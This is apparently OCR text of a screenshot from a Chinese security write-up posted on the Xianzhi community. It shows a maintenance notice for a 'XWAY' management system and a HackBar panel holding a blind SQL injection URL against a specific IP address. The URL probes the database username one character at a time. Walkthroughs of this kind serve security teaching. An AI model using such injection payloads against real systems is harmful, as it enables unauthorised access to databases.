 关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停
机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行
系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给
您工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
查看器 控制台 调试器 网络 Max HacKBar
Load URL
Spit URL
Execution
http://219.153.49.228:44768/new_list.php?id=1 and 1=(select
decode(ascii(substr(user,1,1)),'83',1,0) from dual) --
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256 ROT
先知社区